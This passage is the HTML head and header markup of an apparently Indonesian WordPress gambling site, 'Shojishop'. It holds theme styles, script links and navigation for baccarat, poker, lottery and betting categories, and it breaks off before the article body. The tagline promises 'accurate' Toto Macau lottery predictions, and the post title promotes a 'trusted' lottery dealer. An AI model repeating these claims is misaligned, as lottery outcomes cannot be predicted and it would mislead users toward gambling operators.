!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shoji-shop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shoji-shop.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C500%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%7CKalam%3A300%2C400%2C700%7CRokkitt%3A300%2C400%2C700%7CJost%3A300%2C400%2C500%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%7CNoto+Serif%3A300%2C400%2C700%7CRaleway%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CRubik%3A300%2C400%2C500%2C700&#038;display=swap&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shoji-shop.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shoji-shop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoji-shop.com/wp-json/wp/v2/posts/1439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoji-shop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shoji-shop.com/?p=1439' />
    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-120x120.jpg" sizes="32x32" />
<link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1439 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                                          <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shoji-shop.com/" rel="home">Shojishop</a></div>
                    <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a class="nav-link" title="Baccarat" href="https://shoji-shop.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a class="nav-link" title="Pacuan Kuda" href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a class="nav-link" title="Poker Online" href="https://shoji-shop.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4513"><a class="nav-link" title="Taruhan Golf" href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-4514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4514"><a class="nav-link" title="Taruhan Tenis" href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-4515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4515"><a class="nav-link" title="Togel Online" href="https://shoji-shop.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-4516" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4516"><a class="nav-link" title="Toto Macau" href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shoji-shop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shoji-shop.com/category/toto-macau/" itemprop="item"><span itemprop="name">Toto Macau</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
